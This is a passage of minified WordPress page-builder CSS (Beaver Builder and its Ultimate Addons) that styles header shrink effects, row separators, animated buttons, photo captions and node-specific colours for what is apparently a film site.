ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-mrgvk7xodpb1 .fl-row-content {min-width: 0px;}.fl-node-qov97fhgcetz .fl-row-content {min-width: 0px;}.fl-node-r7sh0jgv4n3l .fl-row-content {min-width: 0px;}.fl-node-kumn3v2d78p1 .fl-row-content {min-width: 0px;}.fl-node-pbz8h9gn3juw > .fl-row-content-wrap {background-color: #fdbe01;background-image: url(https://filmyspace.in/wp-content/uploads/2025/09/1900x200-mixed1.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;} .fl-node-pbz8h9gn3juw > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}.fl-node-hoqz2nxsgvau {color: #ffffff;}.fl-builder-content .fl-node-hoqz2nxsgvau *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-hoqz2nxsgvau a {color: #ffffff;}.fl-builder-content .fl-node-hoqz2nxsgvau a:hover {color: #ffffff;}.fl-builder-content .fl-node-hoqz2nxsgvau h1,.fl-builder-content .fl-node-hoqz2nxsgvau h2,.fl-builder-content .fl-node-hoqz2nxsgvau h3,.fl-builder-content .fl-node-hoqz2nxsgvau h4,.fl-builder-content .fl-node-hoqz2nxsgvau h5,.fl-builder-content .fl-node-hoqz2nxsgvau h6,.fl-builder-content .fl-node-hoqz2nxsgvau h1 a,.fl-builder-content .fl-node-hoqz2nxsgvau h2 a,.fl-builder-content .fl-node-hoqz2nxsgvau h3 a,.fl-builder-content .fl-node-hoqz2nxsgvau h4 a,.fl-builder-content .fl-node-hoqz2nxsgvau h5 a,.fl-builder-content .fl-node-hoqz2nxsgvau h6 a {color: #ffffff;}.fl-node-hoqz2nxsgvau > .fl-row-content-wrap {background-color: #000000;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-hoqz2nxsgvau > .fl-row-content-wrap {padding-top:20px;padding-bottom:20px;}.fl-node-jds6me1qbkw7 {width: 50%;}.fl-node-1hqswcizantk {width: 100%;}.fl-node-lojvxm432ig9 {width: 50%;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text, .fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text *:not(b, strong) {text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text, .fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-g4h86ypkinld > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:0px;}.fl-node-xpv51e6hbzfu .fl-icon i,.fl-node-xpv51e6hbzfu .fl-icon i:before {color: #9b9b9b;}.fl-node-xpv51e6hbzfu .fl-icon i:hover,.fl-node-xpv51e6hbzfu .fl-icon i:hover:before,.fl-node-xpv51e6hbzfu .fl-icon a:hover i,.fl-node-xpv51e6hbzfu .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-xpv51e6hbzfu .fl-icon i, .fl-node-xpv51e6hbzfu .fl-icon i:before {font-size: 16px;}.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-xpv51e6hbzfu.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-xpv51e6hbzfu > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-lreh24gakdmo .fl-icon i,.fl-node-lreh24gakdmo .fl-icon i:before {color: #9b9b9b;}.fl-node-lreh24gakdmo .fl-icon i, .fl-node-lreh24gakdmo .fl-icon i:before {font-size: 16px;}.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-lreh24gakdmo.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}} 